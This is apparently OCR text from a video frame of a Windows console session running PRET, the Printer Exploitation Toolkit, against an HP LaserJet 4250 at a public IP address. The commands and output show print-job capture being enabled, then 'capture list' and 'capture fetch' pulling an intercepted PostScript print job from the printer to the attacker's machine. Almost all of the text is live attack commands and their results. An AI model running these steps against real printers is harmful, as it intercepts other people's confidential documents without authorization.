 Komandinė eilutė - python pret.py 141.136.40.65 ps
Future print jobs will be captured on (ram)disk!
141.136.40.65:/> exit
C:\pret>python pret.py 141.136.40.65 ps
PRET | Printer Exploitation Toolkit v0.35
by Jens Mueller <jens.a.mueller@rub.de>
pentesting tool that made
dumpster diving obsolete
(ASCII art by
Jan Foerster)
Connection to 141.136.40.65 established
Device: hp LaserJet 4250
Welcome to the pret shell. Type help or ? to list commands.
141.136.40.65:/> capture list
Free virtual memory: 17.6M | Limit to capture: 5.0M
- 573295 May 04 23:03 (created May 04 23:03) -720411031.ps
141.136.40.65:/> capture fetch
%disk0%capture/-720411031.ps -> C:\pret\mirror\141.136.40.65\%disk0%capture/-720411031.ps
573295 bytes received.
Saved jobs can be opened with GSview
141.136.40.65:/>